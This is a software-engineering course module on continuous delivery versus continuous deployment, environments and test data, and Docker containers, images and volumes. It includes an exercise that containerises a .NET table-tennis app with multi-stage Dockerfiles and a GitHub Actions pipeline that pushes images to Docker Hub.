Product owners must rely on automated processes for testing and validation, and not fall back to extensive manual testing cycles and sign-off procedures. Continuous delivery does involve human approval for each release (unlike continuous deployment), but that approval step should be minimal, and typically involves checking the tests results look OK, and making sure the latest feature works as intended.
Continuous delivery requires organisation wide trust that a comprehensive automated validation process is at least as reliable as a human testing & sign-off process. It also requires development teams to invest time in fulfilling this promise, primarily through building strong test suites (see the tests module).
How do we do it?
Some organisations have separate DevOps engineers, whos role is to oversee development operations, such as setting up CI/CD. In other organisations, software developers may take this role. Thoughout this module, “DevOps Engineer” refers to a person assuming this role. It is important to understand the topics covered in this module even if your organisation has a specialist DevOps team.
Continuous delivery increases the importance of high-quality test code and good test coverage, as discussed earlier in the course. You need strong test suites at every level (unit tests, integration tests, end-to-end tests), and should also automate NFR testing (for example, performance tests). You also need to run these tests frequently and often, ideally as part of a CI pipeline.
Even the best testing process, manual or automated, will make mistakes. Continuous delivery encourages rapid iteration, and works best when teams work together to get to the root of any failures/bugs, and improve the process for future iterations.
To undertake CI/CD, we set up automated testing infrastructure. Releases will fail, and not always in immediately-obvious ways. It’s up to these professionals to set up appropriate monitoring, logging and alerting systems so that teams are alerted promptly when something goes wrong, and provided with useful diagnostic information at the outset.
Environments
Software development environments is a broad term meaning “your software, and anything else it requires to run”. That includes infrastructure, databases, configuration values, secrets and access to third-party services.
Most software projects will have at least one environment that is a near-exact clone of the production environment. The only differences are that it won’t typically handle live traffic, nor will it hold real production data. This kind of staging (also known as pre-production or integration) environment is a great place to test your build artefacts before releasing them to your users. If it works there, you can be reasonably sure it will work in production. Staging environments are commonly used for end-to-end automated testing, manual testing (UAT), and testing NFRs such as security and performance.
Production-like environments are sometimes referred to as “lower” environments, as they sit beneath the production environment in importance. Build artefacts are promoted through these lower environments before reaching production, either through build promotion or rebuilds from source code.
Some projects will also include less production-like environments that can be used for testing and development. Such environments are usually easy to create and destroy, and will stub or mock some services to achieve this.
Typical patterns of environment configuration include:
- Integration and Production
- Dev, Staging, and Production
- Dev, UAT and Production
- Branch Environments (where every branch has it’s own environment)
- Blue-Green deployments
Blue-green deployments use two production environments: each takes turn handling live traffic. New releases are first deployed to the inactive environment, and live traffic is gradually re-directed from the second environment. If there are no issues, the redirection continues until the live environments have switched, and the process repeats on the next update.
Data In Environments
Application data can be one of the trickiest, and most time-consuming, aspects of environment setup to get right. Most environments hold data, either in a traditional relational database (e.g. a postgreSQL server), or other storage tool. Applications running in the environment use this data to provide useful services. Some environments don’t store any data – they are stateless – but this is rare.
Production environments hold ‘real’ data, created by the users of your service. Production data is often sensitive, holding both personal contact information (e.g. email addresses) and financial details (e.g. bank account numbers). Handling personally identifiable data and/or financial data is often regulated, and the last thing you want is a data breach, or to send real emails to customers as part of a test suite. For these reasons, production data should remain only in the production environment.
Instead of using production data, lower environments can use manufactured test data. It’s not real data, and can be used safely for development and testing purposes. So, how do we generate data for our other environments? First, work out what data you need on each environment. Frequently, development environments need very little data and a small, fabricated dataset is acceptable. This can be created manually (or automatically), and then automatically injected into a data store whenever the environment is first set up.
Some use-cases, such as performance testing, require more production-like data. Such data need to have the same size and shape as the production dataset. This is usually done through an anonymisation process. Starting with a backup of production data, you can systematically obfuscate any fields that could contain sensitive information. This can be laborious, and needs to be done very carefully. Using pure synthetic data is an alternative, but it can be challenging to reliably replicate the characteristics of a real production dataset.
Dealing With Failure
In every release process, something will go wrong. Mistakes will happen. This doesn’t reflect a fundamentally-broken process; as discussed earlier in the course, all systems have flaws and we work to remove and mitigate those flaws. Nevertheless, it’s important that we build systems that can tolerate mistakes and recover from them. In particular, we need systems that can recover from failure quickly. There are three main approaches for this:
- Rollbacks – Roll back to a previous working commit. This can have issues – for instance if there have been database migrations
- Roll-forwards – Roll forward to a new commit that fixes the issue following the standard release process
- Hotfix – A last resort that bypasses the usual validation and deployment process to provide a short term fix
From Delivery To Deployment
So far, this section has discussed continuous delivery pipelines. Such pipelines automatically test, build and deliver deployable software. Often they will automatically deploy software into development or testing environments, but they don’t automatically deploy new code into production. When practicing continual delivery, production deployments require human approval.
Continuous deployment takes continuous delivery a step further by removing human oversight from the production deployment process. It relies entirely on automated systems to test, deploy and monitor software deployments. This is not a complex transition from a technical point of view, but has wide reaching implications for businesses that choose to put it into practice.
Continuous deployment is often considered the gold standard of DevOps practices. It gives the development team full control over software releases and brings to the table a range of development and operations benefits:
- Faster, more frequent deployments. Removing the human bottleneck from software deployments enables teams to move from one or two deployments a day to hundreds or thousands. Code changes are deployed to production within minutes.
- Development velocity. Development can build, deploy and test new features extremely quickly.
- Faster recovery. If a release fails, you can leverage a continuous delivery pipeline to get a fix into production quickly, without skipping any routine validation steps. Hot fixes are no longer needed.
- Lower overheads. Checking and approving every single release is a drain on team resources, particularly in Agile teams where frequent deployments are the norm. Continuous delivery frees up team resources for other activities.
- Automated code changes. Dependency checkers, and similar tools, can leverage a fully automated pipeline to update and deploy code without human intervention. This is commonly used to automatically apply security fixes and to keep dependencies up-to-date, even in the middle of the night.
Continuous deployment has the same technical requirements as continuous delivery: teams need excellent automated testing, system monitoring and a culture of continual improvement.
Continuous deployment simply removes the human “safety net” from releases, thereby placing greater emphasis on the automated steps.
Continuous deployment can be a huge change for some organisations, and may sound particularly alien in organisations that typically rely on human testing and sign-off to approve large, infrequent releases. In such cases, continuous deployment is best viewed as the end goal of a long DevOps transition that begins with more manageable steps (e.g. agile workflows and automated testing).
Continuous deployment can be challenging. It requires a high level of confidence in your automated systems to prevent bugs and other mistakes getting into your live environment. It’s also not appropriate for all organisations and industries.
Continuous Delivery vs Continuous Deployment
Despite their similar names, continuous delivery and continuous deployment are very different in practice.
We are responsible for designing and implementing software deployment pipelines that meet business and developer needs. It’s important that you understand the various factors that favour, or prohibit, continuous deployment.
Continuous deployment is the gold standard for most DevOps professionals. However, it is not something you can simply implement; for most businesses, continuous deployment is not primarily a technical challenge to overcome – it requires a fundamental shift in business practice and culture. It’s best to think of continuous deployment as the end product of a steady transition to DevOps culture and values from more traditional Waterfall-based methodologies, rather than a one-off pipeline enhancement.
That transition typically starts with building automated tests and a CI pipeline into an existing manual testing and deployment process. Steadily, automated tests reduce the load on the testing team and your organisation begins to develop trust in the process. You might then build a continuous delivery pipeline to automate some steps of the traditional Ops role. Eventually, once the testing suite is hardened and your organisation is comfortable with leveraging automated pipelines, you can introduce continual deployment, perhaps into a blue-green production environment to provide additional recovery guarantees to concerned stakeholders. This account is fictional, but gives an example of how a transition to continuous deployment might play out in reality.
In some circumstances, continuous deployment is not possible and you should focus instead on delivering great continuous integration & delivery pipelines. This usually happens when human sign-off is required by law. We’ll discuss how this sort of regulatory constraint can impact DevOps priorities shortly.
Continuous delivery and continuous deployment are both, unhelpfully, abbreviated to CD. Despite similar names and an identical abbreviation, the two workflows are quite different in practice.
If your team has a CI/CD pipeline, make sure you know which flavour of CD you are talking about.
Autonomous Systems
Automated systems are generally “one-click” operations. A human triggers a process (e.g. runs a shell script), and the automated system handles the tedious detail of executing the task. Automated systems know what to do, but require external prompts to tell them when to do it.
Autonomous systems take automation to the next level. An autonomous system knows what to do, and also when to do it. Autonomous systems require no human interaction, operate much faster and scale better than human-triggered automated systems. Continuous deployment pipelines are autonomous systems.
Continuous deployment pipelines aren’t just used to deploy new features. They are integral to larger autonomous systems that can handle other aspects of the software deployment process.
Automated rollbacks
Organisations using continuous deployment rely on automated monitoring and alerting systems to identify failed releases and take appropriate action. Often, the quickest and simplest solution is to rollback to the previous working version.
Rollbacks can be automated using monitoring and a continuous deployment pipeline. If a monitoring system triggers an alert following a release (e.g. an app exceeds an allowable error rate), the system can trigger a rollback. Because the deployment pipeline is autonomous, the whole process can be done without human intervention. That means rollbacks can be performed quickly, reproducibly, and at all hours. Autonomous monitoring and repair approaches are often only possible in environments using continual deployment. By removing the human bottleneck, rollbacks become quicker and more reliable. This further reduces the risk of deployments. Also, rollbacks are tedious and repetitive to do manually – automating the process is a great help to team morale.
Remember, not every bug can be fixed with a rollback, and all rollbacks create some technical debt as developers still need to fix the underlying issue. Nevertheless, automated rollbacks can make continuous deployments far safer.
Regulatory Constraints
The software you produce, and the ways in which you produce it, may need to meet certain regulatory requirements. Most sectors don’t need to worry about this, but certain industries (e.g. banking) are heavily regulated. If you work in a highly-regulated industry, it’s important to be aware of the regulatory requirements that exist.
Exercise Notes
- Understand principles and processes for building and managing code, infrastructure and deployment
- Creation of a Docker container for an existing application
- Setting up continuous integration through GitHub Actions
- Publishing a Docker image
- VSCode
- dotnet (version 6.0.115)
- MSTest (version 2.1.1)
- Moq (version 4.18.4)
- Docker Desktop (version 4.18.0)
- DockerHub
- GitHub Actions
Exercise Brief
In this exercise, you will containerise your TableTennisTable app using Docker. You’ll create separate Docker images to develop, test and deploy a production-ready version of the app. We’ll learn about writing custom Dockerfiles, multi-stage docker builds, and configuration management. Then you’ll set up continuous integration for your app using GitHub Actions. You’ll set up a workflow which will build a Docker image and use it to run your tests. Finally, you’ll extend the pipeline further to push production build images to Docker Hub.
Setup
Step 1: Checkout your current code
Check out your code from the TableTennisTable exercise that you did in the Tests – Part 1 module; it’ll form the starting point for this exercise.
For this exercise we will include a cap on the size of a league row configurable by an environment variable. The code for this has already been written but commented out, you just need to uncomment the relevant lines.
The constructor for LeagueRow should look like this:
public LeagueRow(int maxSize)
{
_maxSize = maxSize; //ComputeMaxSizeWithSizeCap(maxSize); ignore this comment, it will be relevant in a later exercise
_players = new List<string>();
}
Using the commented out code, change the _maxSize assignment:
_maxSize = ComputeMaxSizeWithSizeCap(maxSize);
The method ComputeMaxSiteWithSizeCap is defined at the bottom of the file and commented out – simply uncomment it.
Now the repository is ready for the exercise.
Step 2: Install Docker
If you haven’t already, you’ll need to install Docker Desktop. If prompted to choose between using Linux or Windows containers during setup, make sure you choose Linux containers.
Create a production-ready container image
The primary goal of this exercise is to produce a Docker image that can be used to create containers that run the Table Tennis Table app in a production environment.
Create a new file (called Dockerfile) in the root of your code repository. We’ll include all the necessary Docker configuration in here. You can read more about dockerfile syntax here.
Create an environment file
One way to specify the values for environment variables within a Docker container is with an environment, or .env, file. You can find details on the syntax of these files here. You should create a .env file to specify a value for TABLE_TENNIS_LEAGUE_ROW_SIZE_CAP.
Create a minimal Dockerfile
The first step in creating a Docker image is choosing a base image. We’ll pick one from Docker Hub. A careful choice of base image can save you a lot of difficulty later, by providing many of your dependencies out-of-the-box. We have built the Table Tennis Table app in C# with .NET 6.0, and fortunately Microsoft have provided a Docker image for exactly that configuration.
When complete, you should have a single line in your Dockerfile:
FROM <base_image_tag>
You can build and run your Docker image with the following commands, although it won’t do anything yet!
$ docker build --tag table-tennis-table .
$ docker run table-tennis-table
Basic application installation
Expand the Dockerfile to include steps to import your application and launch it. You’ll need to:
- Copy across your application code
- Define an entrypoint, and default launch command
Keep in mind a couple Docker best practices:
- Perform the least changing steps early, to fully take advantage of Docker’s layer caching.
- Use
COPYto move files into your image. Don’t copy unnecessary files. - Use
RUNto execute shell commands as part of the build process. ENTRYPOINTand/orCMDdefine how your container will launch.
For help with doing this, Microsoft provide a comprehensive set of instructions on how to containerise a .NET app which you can follow. You can of course skip the part about creating a .NET app (we already have Table Tennis Table).
After updating your Dockerfile, rebuild your image and rerun it. You’ll need to use a couple of options with the docker run command:
- the
-ioption to allow the container to read from your terminal - the
-toption to allocate a virtual terminal session within the container
Once you’ve run the app, have a play around with it in the terminal to check it works. By default, Docker attaches your current terminal to the container. The container will stop when you disconnect. If you want to launch your container in the background, use docker run -d to detach from the container. You can still view container logs using the docker logs command if you know the container’s name or ID (if not, use docker ps to find the container first).
When you’re running a web app (rather than a console app as we are) you will want to access it on localhost for testing purposes. You can do this by using the EXPOSE keyword in your Dockerfile to specify that the container should listen on a specific port at runtime, and using the -p option with docker run to publish the container to the relevant port.
Environment variables
There is a potential security issue with our approach to environment variables so far. The .env file could contain application secrets (it doesn’t in our case, but often will in the real world), and it is included in the Docker image. This is bad practice. Anyone with access to the image (which you may make public) can discover the embedded content.
It’s good practice for containerised applications to be configured only via environment variables, as they are a standard, cross-platform solution to configuration management. Instead of copying in a configuration file (.env) at build-time, we pass Docker the relevant environment variables at runtime (e.g. with --env-file). This will keep your secrets safe, while also keeping your image re-usable – you could spin up multiple containers, each using different credentials. Other settings that are not sensitive can also be varied between environments in this way.
Create a .dockerignore file, and use to it specify files and directories that should never be copied to Docker images. This can include things like secrets (.env) and other unwanted files/directories (e.g. .git, .vscode, .venv, node_modules etc.). Anything that will never be required to run or test your application should be registered with .dockerignore to improve your build speed and reduce the size of the resulting images. You can even ignore the Dockerfile itself.
Even if you are being specific with your COPY commands, create the .dockerignore file anyway, because it’s important ensure no one accidentally copies the .env file over in the future.
Note that any environment variables loaded as part of docker run will overwrite any defined within the Dockerfile using the ENV.
Try adding environment variables this way, and check that the app works.
Create a local development container
Containers are not only useful for production deployment. They can encapsulate the programming languages, libraries and runtimes needed to develop a project, and keep those dependencies separate from the rest of your system.
You have already created what’s known as a single-stage Docker image. It starts from a base image, adds some new layers and produces a new image that you can run. The resulting image can run the app in a production manner, but is not ideal for local development. Your local development image should have two key behaviours:
- Enable a debugger to provide detailed logging and feedback.
- Allow rapid changes to code files without having to rebuild the image each time.
To do this, you will convert your Dockerfile into a multi-stage Dockerfile. Multi-stage builds can be used to generate different variants of a container (e.g. a development container, a testing container and a production container) from the same Dockerfile. You can read more about the technique here.
Here is an outline for a multi-stage build:
FROM <base-image> as base
# Perform common operations, dependency installation etc...
FROM base as production
# Configure for production
FROM base as development
# Configure for local development
The configurations of a development and production container will have many similarities, hence they both extend from the same base image. However, there will be a few key differences in what we need from different the containers. For example, we might need a different command to run a development version of our application than to run a production version, or we might not need to include some dependencies in our production version that we do need in our development version.
In our case, if you followed the Microsoft tutorial to containerise Table Tennis Table, you will have used Docker to run a published version of the app – for a local development container we would instead run dotnet run against our source code within the Docker container.
The goal is to be able to create either a development or production image from the same Dockerfile, using commands like:
$ docker build --target development --tag table-tennis-table:dev .
$ docker build --target production --tag table-tennis-table:prod .
Docker caches every layer it creates, making subsequent re-builds extremely fast. But that only works if the layers don’t change. For example, Docker should not need to re-install your project dependencies because you apply a small bug fix to your application code.
Docker must rebuild a layer if:
- The command in the Dockerfile changes
- Files referenced by a
COPYorADDcommand are changed. - Any previous layer in the image is rebuilt.
You should place largely unchanging steps towards the top of your Dockerfile (e.g. installing build tools), and apply the more frequently changing steps towards the end (e.g. copying application code to the container).
Write your own multi-stage Dockerfile, producing a two different containers (one for development, one for production) from the same file.
Run your tests in Docker
Running your tests in a CI pipeline involves a lot of dependencies. You’ll need the standard library, a dependency management tool, third-party packages, and more.
That’s a lot, and you shouldn’t rely on a CI/CD tool to provide a complex dependency chain like this. Instead, we’ll use Docker to build, test and deploy our application. GitHub Actions won’t even need to know it’s running C# code! This has a few advantages:
- Our CI configuration will be much simpler
- It’s easier to move to a different CI/CD tool in future
- We have total control over the build and test environment via our Dockerfile
Add a third build stage that encapsulates a complete test environment. Use the image to run your unit, integration and end-to-end tests with docker run. You already have a multi-stage Docker build with development and production stages. Now add a third stage for testing. Call it test. In the end you’ll have an outline that looks like the one below:
FROM <base-image> as base
# Perform common operations, dependency installation etc...
FROM base as production
# Configure for production
FROM base as development
# Configure for local development
FROM base as test
# Configure for testing
Build and run this test Docker container, and check that all your tests pass.
Set up GitHub Actions for your repository
GitHub Actions is totally free for public repositories. For private repositories, you can either host your own runner or you get some amount of free time using GitHub-hosted runners. This is broken down in detail in their documentation, but even if your repository is private, the free tier for should be plenty for this exercise.
Switching on GitHub Actions is just a matter of including a valid workflow file. At the root of your project, you should already have a .github folder. Inside there, create a workflows folder. Inside that, create a file with any name you want as long as it ends in .yml. For example: my-ci-pipeline.yml. This file will contain a workflow and a project could contain multiple workflow files, but we just need a single one for the Table Tennis Table app.
Here is a very simple workflow file, followed by an explanation:
name: Continuous Integration
on: [push]
jobs:
build:
name: Build and test
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v 2
- run: echo Hello World
The top level object specifies:
name– a display name for the workflowon– when the workflow is triggeredjobs– a collection of jobs. For now there is a single job calledbuild. This could be whatever name you want
That job specifies:
name– a display name for the jobruns-on– which GitHub-hosted runner the job should usesteps– a list of steps that will execute in order. Each step eitherusesan action orruns a shell command. An action is a reusable chunk of functionality that has been defined elsewhere. Other details can optionally be configured for a step – see here.
All this example workflow file does is checkout the code and then print Hello World.
Try using the example config above in your own yaml file. Commit and push the code, then check that the build ran successfully. To check the output of your build, go to your repository on the GitHub website and open up the Actions tab. The URL should be of the form https://github.com/<your_username>/<your_repository>/actions. Click on a workflow run for details. Within a run, you can view a job. Within a job, you can expand the logs of each step.
Build your code
Replace the echo command with the correct command to build your project’s test Docker image (target the test stage). Check that the image build is triggered, and completes, successfully whenever you push to your repo.
Note that the GitHub runner already has the Docker CLI installed. If you are curious, look at the documentation for details about what GitHub-hosted runners are available and what software each one has installed. But all we need from our runner (ubuntu-latest) is Docker.
Run the tests
By now you should have your tests running successfully in Docker. You will now update the CI pipeline to run those tests.
Add one or more steps to your workflow file in order to run the unit and integration tests. You should run the tests via Docker (i.e. docker run ... commands). Don’t try to install your project dependencies or execute tests directly on the GitHub runner itself.
Check that the tests run successfully whenever your pipeline is triggered.
Update the build trigger
The on section of the workflow defines when job will run. Currently we are only building on push, which means whenever any branch is updated. Another option is on pull request which runs for open pull requests, using a version of the codebase where merge has already completed. Try changing the settings for your job so that it run on both push and pull request.
In general, building both branches and pull requests is useful, as it tells you both if something is wrong with the branch and if something would be wrong with the target branch once a pull request has been merged.
Try adding a paths-ignore setting (to both the push and pull_request options) to avoid running the build when no relevant files have changed. For example, if the README.md is updated, there’s no need to run the workflow.
Build Artefacts
Now you will expand this CI pipeline to publish build artefacts.
You will expand your CI pipeline to build production images and push them to Docker Hub. A public Docker registry (such as Docker Hub) is a great place to share build artefacts for open-source projects, as it’s extremely easy for anyone running Docker to download, run and integrate with your app.
Add a second job
Keep in mind that your pipeline should only push production images from the main branch. We always want to run tests but do not want to publish build artefacts from in-development feature branches. To achieve this, create a second job in your workflow that will build and push an image to Docker Hub. This second job can then be configured to run less often.
Adding a second job to your workflow yaml file means adding another item to the jobs object. It will result in a structure like this:
jobs:
job-one:
name: Job One
...
job-two:
name: Job Two
...
Give it a placeholder step such as run: echo "Publishing!"
We want this second job to run only if the first job succeeded, which can be achieved by configuring needs: job-one (replacing job-one with the actual ID of your test job).
We also want this second job to run only for pushes and only for the main branch. This can be achieved with an if option that checks the values of both github.event_name and github.ref are correct.
Check that your second job is triggered at the correct times once you’ve configured it.
Docker Login
Before you can push images to Docker Hub, the first step will be to log in. On your local machine you can simply run docker login and log in interactively, but you’ll need to handle this slightly differently on a CI server.
- Add your Docker Hub password (or access token) as a secret value in your GitHub repository. The username can be added as a secret alongside the password, or just hardcoded in the yaml file.
- Add a step to your job which either uses a suitable GitHub Action or runs the
docker logincommand directly. Either way it will reference the secret password.
- You can find an action along with its documentation by searching the Marketplace.
- If you are running the shell command, you need to run it non-interactively, using your environment variables to supply the username and password. See here.
Build and Push
To recap, the basic commands for building and pushing your application to Docker Hub should look like:
$ docker build --target <my_build_phase> --tag <image_tag> .
$ docker push <image_tag>
where <image_tag> has the format <user_name>/<image_name>:<tag>.
Modify your second job to build and push your application to Docker Hub instead of just echo-ing.
Make sure you set appropriate image tags! The most recent production image needs to be tagged latest, which is the default tag if you don’t specify one. If you want to keep older images – often good practice – you’ll need to tag each build uniquely. Teams often tag images with the git commit hash so they are easily identifiable. You could do this with the default environment variable $GITHUB_SHA.
Infrastructure and Deployment
KSBs
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data
The reading in this module addresses a number of these issues, including the use of test data on non-production environments and that continuous deployment is not appropriate where regulations require human sign-off.
S10
build, manage and deploy code into the relevant environment
The exercise takes them through building a docker container for their code, configuring a build pipeline for it and deploying the final result to Docker Hub.
S14
Follow company, team or client approaches to continuous integration, version and source control
The reading discusses a range of considerations around approaches to continuous integration, deployment and delivery, including the importance of meeting business and developer needs.
Infrastructure and Deployment
- Understand principles and processes for building and managing code, infrastructure and deployment
- Container-based infrastructure and Docker
- Continuous integration
- Continuous delivery and continuous deployment
- VSCode
- Docker Desktop (version 4.18.0)
Managing code deployment is an important part of a software developer’s job. While this can also be seperated into another profession – a DevOps engineer – it is vital to be able to understand and carry out code deployment, as, depending on the company, this role may fall onto software developers.
Deploying code
The ways we deploy software into live environments are varied. Legacy applications might run on manually configured on-premises servers, and require manual updates, configuration adjustments and software deployments. More modern systems may make use of virtual machines – perhaps hosted in the cloud – but still require an update process. Configuration management tools, introduced in the previous module, can help automate this, but do not completely remove the risks of configuration drift.
In this module we take things a step further, first introducing the concepts of immutable infrastructure and infrastructure as code.
We will take a deep dive into containers, and see how this technology bundles an application, its environment and configuration into a standalone, immutable, system-agnostic package. We’ll gain hands-on experience with Docker, a popular piece of container software.
Immutable Infrastructure
Mutable versus immutable infrastructure
At a high level, the difference can be summarised as follows:
- Mutable: ongoing upgrades, configuration changes and maintenance are applied to running servers. These updates are made in place on the existing servers. Changes are often made manually; for example, by SSH’ing into servers and running scripts. Alternatively, a configuration management tool might be used to automate applying updates.
- Immutable: once a server is set up, it is never changed. Instead, if something needs to be upgraded, fixed or modified in any way, a new server is created with the necessary changes and the old one is then decommissioned
| Mutable Servers | Immutable Servers |
|---|---|
| Long-lived (years) | Can be destroyed within days |
| Updated in place | Not modified once created |
| Created infrequently | Created and destroyed often |
| Slow to provision and configure | Fast to provision (ideally in minutes) |
| Managed by hand | Built via automated processes |
A common analogy that is used to highlight the difference between mutable and immutable infrastructure is that of “pets versus cattle”. Mutable infrastructure is lovingly cared for, like a pet, with ongoing fixes and changes, careful maintenance, and treated as “special”. Immutable infrastructure is treated with indifference – spun up, put into service, and removed once no longer required; each instance is essentially identical and no server is more special than any other.
You’ll probably hear the “snowflakes versus phoenixes” analogy, too. Snowflakes are intricate, unique and very hard to recreate. Whereas phoenixes are easy to destroy and rebuild; recreated from the ashes of previously destroyed instances!
We will be focusing on immutable infrastructure in this module. This is because it has several benefits, including repeatable setup, easier scaling and ease of automation.
Due to the short living qualities of immutable infrastructure, we require a reproducible configuration to create this infrastructure. This includes the three basic steps:
- Document the requirements to create the infrastructure
- Create scripts that will build and assemble the infrastructure
- Automate the process
The configuration scripts and setup documentation should be stored in source control. This process is referred to as Infrastructure as Code or IaC. In this module we will learn about Dockerfiles which is an example of IaC.
Successful immutable infrastructure implementations should have the following properties:
- Rapid provisioning of new infrastructure. New servers can be created and validated quickly
- Full automation of deployment pipeline. Creating new infrastructure by hand is time consuming and error prone
- Stateless application. As immutable infrastructure is short lived and can coexist, they should be stateless. This means that if state is required, a persistent data layer is needed.
Containers
Containers are isolated environments that allow you to separate your application from your infrastructure. They let you wrap up all the necessary configuration for that application in a package (called an image) that can be used to create many duplicate instances. Docker is the most popular platform for developing and running applications in containers, and has played a key role in the growth of immutable infrastructure.
Containers should be:
- Lightweight – with much smaller disk and memory footprints than virtual machines.
- Fast – new containers start up in milliseconds.
- Isolated – each container runs separately, with no dependency on others or the host system.
- Reproducible – creating new containers from the same image, you can guarantee they will all behave the same way.
Together, these features make it much easier to run many duplicate instances of your application and guarantee their consistency. Since they take up significantly fewer resources than virtual machines, you can run many more containers on the same hardware, and start them quickly as needed. Containers are also able to run virtually anywhere, greatly simplifying development and deployment: on Linux, Windows and Mac operating systems; on virtual machines or bare metal; on your laptop or in a data centre or public cloud.
The reproducibility that containers provide — guaranteeing that the same dependencies and environment configuration are available, wherever that container is run — also has significant benefits for local development work. In fact, it’s possible to do most of your local development with the code being built and run entirely using containers, which removes the need to install and maintain different compilers and development tools for multiple projects on your laptop.
This leads to the concept that everything in the software development lifecycle can be containerised: local development tooling, continuous integration and deployment pipelines, testing and production environments. However, that doesn’t mean that everything should be containerised – you should always consider what the project’s goals are and whether it’s appropriate and worthwhile.
Terminology
Container: A self-contained environment for running an application, together with its dependencies, isolated from other processes. Containers offer a lightweight and reproducible way to run many duplicate instances of an application. Similar to virtual machines, containers can be started, stopped and destroyed. Each container instance has its own file system, memory, and network interface.
Image: A sort of blueprint for creating containers. An image is a package with all the dependencies and information needed to create a container. An image includes all the dependencies (such as frameworks) as well as the deployment and execution configuration to be used by a container runtime. Usually, an image is built up from base images that are layers stacked on top of each other to form the container’s file system. An image is immutable once it has been created.
Tag: A label you can apply to images so that different images or versions of the same image can be identified.
Volume: Most programs need to be able to store some sort of data. However, images are read-only and anything written to a container’s filesystem is lost when the container is destroyed. Volumes add a persistent, writable layer on top of the container image. Volumes live on the host system and are managed by Docker, allowing data to be persisted outside the container lifecycle (i.e., survive after a container is destroyed). Volumes also allow for a shared file system between the container and host machine, acting like a shared folder on the container file system.
A lot of this terminology is not specifc to Docker (such as volumes), however depending on the containerisation used, the definition may change.
Docker
Docker is an open source software program designed to make it easier to create, deploy and run applications by using containers.
Docker is configured using Dockerfiles. These contain configuration code that instructs Docker to create images that will be used to provision new containers.
Docker consists of the following key components. We’ll discuss each in detail:
- Docker objects (containers, images and services)
- The Docker engine – software used to run and manage a container
- Docker registries – version control for Docker images (similar to git).
Images
If you’ve ever used virtual machines, you’ll already be familiar with the concept of images. In the context of virtual machines, images would be called something like “snapshots”. They’re a description of a virtual machine’s state at a specific point in time. Docker images differ from virtual machine snapshots in a couple of important ways, but are similar in principle. First, Docker images are read-only and immutable. Once you’ve made one, you can delete it, but you can’t modify it. If you need a new version of the snapshot, you create an entirely new image.
This immutability is a fundamental aspect of Docker images. Once you get your Docker container into a working state and create an image, you know that image will always work, forever. This makes it easy to try out additions to your environment. You might experiment with new software packages, or make changes to system configuration files. When you do this, you can be sure that you won’t break your working instance — because you can’t. You will always be able to stop your Docker container and recreate it using your existing image, and it’ll be like nothing ever changed.
The second key aspect of Docker images is that they are built up in layers. The underlying file system for an image consists of a number of distinct read-only layers, each describing a set of changes to the previous layer (files or directories added, deleted or modified). Think of these a bit like Git commits, where only the changes are recorded. When these layers are stacked together, the combined result of all these changes is what you see in the file system. The main benefit of this approach is that image file sizes can be kept small by describing only the minimum changes required to create the necessary file system, and underlying layers can be shared between images.

The layered file system also allows programs running in a container to write data to their container’s file system (remember that the file system layers of the image are read-only, since the image is immutable). When you create a new container, Docker adds a new writable layer on top of the underlying layers from the image. This layer is often called the “container layer”. All changes made to the running container, such as writing new files, modifying existing files, and deleting files, are written to this thin writable container layer. This also minimises the disk space required to create many containers from the same image – only the thin writable layer for each container needs to be created, while the bulk of the file system is shared from the read-only image layers.
Because of their immutability, Docker images are uniquely tagged so that you can choose a specific version/variant when creating a container. Image tags will often include a version number that corresponds to the version of the main application they provide. For example, images for Java or Python languages are typically tagged with the version of the language runtime that they provide (python:2.7, python:3.6, openjdk:8, etc.). You can think of an image tag as equivalent to a git branch or tag, marking a particular unique version of an application. If a tag is not specified then the default latest tag is used. This applies when building a new image or when creating a container from an existing image. Multiple tags can also refer to the same image, for example my_app:2.3 and my_app:latest could both refer to the newest build you created for an image of your app. There are a number of curated official images that are publicly available. These images are designed to:
- Provide essential base OS images (e.g. ubuntu, centos) that serve as the starting point for the majority of users.
- Provide drop-in solutions for popular programming language runtimes, data stores, and other services, such as Ruby, Python, MySQL or Elasticsearch.
- Exemplify Dockerfile best practices and provide clear documentation to serve as a reference for other Dockerfile authors.
- Ensure that security updates are applied in a timely manner.
One of the key benefits of Docker images is that they allow custom images to be created with only minimal size increase from existing base images.
Images are created in a layered manner, in which a new image can be created upon an existing image by adding another layer that contains the difference between the two. In contrast, the image files of different VMs are isolated from each other, so each must contain a full copy of all the files required by its operating system.
Containers
We’ve already discussed containers in general, and mentioned them in the context of Docker images. In Docker, a container runs a single application, and a full service would typically consist of many containers talking to each other, and the outside world. A container is made from an image. The image is a template. A container will add a writable layer on top of the image that stores all file modifications made within the container. A single image can be used to create many identical containers, and common layers will be shared between containers to reduce disk usage. You can make a container from the command line:
docker run <image_name>
Just like an application, you can supply containers with runtime parameters. These are different from build-time parameters included in images. Runtime parameters are often used to inject secrets or other environment-specific configuration. The example below uses the --env option create a container and add a DB_USER environment variable. This variable can be used by the application running in the container.
docker run --env DB_USER=<database_user> <image_name>
Docker containers may host long-lived applications that only terminate on an unhandled exception or shutdown command (e.g. a web server), or scripts that exit when complete. When a container stops running – either through an error or successful completion – it can either be restarted or discarded. We could restart the container ourselves using docker restart. We can also get the Docker container to restart itself in case of unhandled exceptions, through docker run --restart=always or docker run --restart=unless-stopped. However, eventually all containers must die.
In this way, you can think of a container itself as ephemeral, even if the application it hosts is long-lived. At some point a container will stop, or be stopped, and another will be created to continue running the same application. For this to work without data loss, containerised applications must be stateless. They should not store persistent data within the container, as the container may be destroyed at any time and replaced by another. Any data on the writable container layer is lost when this happens. The distinction between an ephemeral container, and the persistent service that the container provides, is essential to understanding how containerised services can scale to meet demand. Stateless applications are necessary if we want to treat Docker containers as immutable infrastructure (which we certainly do, for all the scalability and maintainability reasons discussed previously). To achieve this, data storage should happen outside the container – either through a network connection (e.g. a cloud database) or on the local filesystem stored outside the container. This can be achieved through use of volumes or bind mounts.
Volumes and Bind Mounts
Normally, a container only has access to the files copied in as part of the image build process. Volumes and bind mounts allow container to access external, shared file systems that persist beyond the container lifecycle. Because these file systems are external to the container, they are not destroyed when a container is removed. The same volume or bind mount can also be attached to multiple containers, allowing data sharing.
- A bind mount attaches an existing file or directory from the host machine to a container. This is useful for sharing pre-existing data or host configuration files with containers.
- A volume creates a new Docker managed file system, and attaches it to containers. Volumes are more flexible than bind mounts for general purpose data storage, and more portable as they do not rely on host system file permissions.
